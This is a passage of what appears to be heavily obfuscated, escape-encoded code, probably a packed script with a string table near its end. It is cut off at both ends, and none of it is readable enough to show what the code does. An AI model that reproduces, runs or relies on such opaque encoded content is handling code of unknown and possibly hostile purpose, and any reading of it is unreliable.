75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x